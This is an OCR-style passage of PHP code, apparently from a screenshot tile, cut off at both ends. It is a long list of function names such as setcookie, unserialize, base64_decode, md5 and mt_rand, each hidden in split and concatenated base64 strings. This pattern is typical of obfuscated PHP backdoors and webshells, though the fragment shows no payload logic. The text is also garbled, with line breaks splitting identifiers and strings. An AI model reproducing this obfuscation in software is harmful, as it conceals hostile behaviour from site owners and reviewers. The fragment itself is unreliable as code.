
3'
.
'V'
.
'ic3Ry'
),base64_decode(
'c3Vic3Ry'
),ba
se64_decode(
'bWQ1'
),base64_decode(
'Y'
.
'm
F'
.
'zZ'
.
'T'
.
'Y0X2VuY29kZQ=='
),base64_decode
(
'c3V'
.
'ic3'
.
'Ry'
),base64_decode(
'bW'
.
'Q1'
),
base64_decode(
'YmFzZTY0'
.
'X'
.
'2'
.
'VuY29kZ
Q'
.
'=='
),base64_decode(
''
.
'YmFz'
.
'ZTY'
.
'0
X'
.
'2VuY'
.
'29kZ'
.
'Q='
.
'='
),base64_decode
(
''
.
'Ym'
.
'FzZ'
.
'TY0'
.
'X'
.
'2RlY'
.
'29kZQ=='
),b
ase64_decode(
''
.
'ZXhwbG9kZQ'
.
'=='
),base64_de
code(
'c2'
.
'VyaWFsa'
.
'Xpl'
),base64_decode
(
'b'
.
'XR'
.
'f'
.
'cm'
.
'FuZA'
.
'=='
),base64_decod
e(
'bW'
.
'Q'
.
'1'
),base64_decode(
'aXNfYXJyYXk
='
),base64_decode(
'Y291b'
.
'nQ='
),base64_deco
de(
'a'
.
'm9'
.
'pbg=='
),base64_decode(
'dW5z'
.
'Z
XJ'
.
'p'
.
'YWx'
.
'pemU='
),base64_decode(
''
.
'aXN
fY'
.
'XJyYXk='
),base64_decode(
''
.
'Y'
.
'291bnQ
='
),base64_decode(
'am9pbg=='
),base64_decode
(
'c3'
.
'RycG9z'
),base64_decode(
'c2V0Y29va
2'
.
'l'
.
'l'
),base64_decode(
'dG'
.
'ltZQ=='
),bas
e64_decode(
''
.
'c3Ry'
.
'cG'
.
'9z'
),base64_decod
e(
'c2V0Y'
.
'29va2'
.
'll'
),base64_decode(
'dGltZ
Q='
.
'='
),base64_decode(
'YmFzZT'
.
'Y0X2RlY29kZ
Q=='
),base64_decode(
'c2V0Y29va2ll'
),base64_d
ecode(
'dGlt'
.
'Z'
.
'Q=='
),base64_decode(
'YmFz
Z'
.
'T'
.
'Y0X2'
.
'R'
.
'lY29kZ'
.
'Q=='
),base64_dec